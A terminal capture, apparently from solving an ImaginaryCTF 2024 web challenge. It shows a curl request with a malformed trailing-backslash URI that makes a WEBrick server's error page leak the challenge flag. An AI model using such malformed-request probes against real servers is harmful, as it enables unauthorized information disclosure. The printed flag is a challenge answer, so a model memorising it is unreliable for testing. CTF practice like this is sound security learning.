 ubuntu@DESKTOP-9KDO9RH:~/CTF/2024/ImaginaryCTF$ curl http://crystals.chal.imaginaryctf.org/\\
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<HTML>
  <HEAD><TITLE>Bad Request</TITLE></HEAD>
  <BODY>
    <H1>Bad Request</H1>
    bad URI `/\'.
    <HR>
    <ADDRESS>
     WEBrick/1.8.1 (Ruby/3.0.2/2021-07-07) at
     ictf{seems_like_you_broke_it_pretty_bad_76a87694}:4567
    </ADDRESS>
  </BODY>
</HTML>
ubuntu@DESKTOP-9KDO9RH:~/CTF/2024/ImaginaryCTF$